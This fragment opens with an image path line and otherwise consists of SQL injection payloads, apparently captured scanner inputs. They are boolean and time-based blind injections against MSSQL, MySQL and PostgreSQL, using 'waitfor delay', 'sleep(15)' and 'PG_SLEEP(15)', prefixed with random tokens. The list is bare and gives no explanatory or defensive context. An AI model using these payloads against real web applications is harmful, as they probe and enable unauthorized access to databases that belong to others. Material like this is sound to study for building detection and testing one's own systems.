
-1" OR 5*5=25 or "Occ09kkT"="
Mr.xKnQqPoY'; waitfor delay '0:0:15' --
if(now()=sysdate(),sleep(15),0)
Mr.dLRTh4BB'); waitfor delay '0:0:15' --
Mr.0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
Mr.XYmDG6AU')); waitfor delay '0:0:15' --
Mr.0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
Mr.w4WoLzEJ' OR 15=(SELECT 15 FROM PG_SLEEP(15))--
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+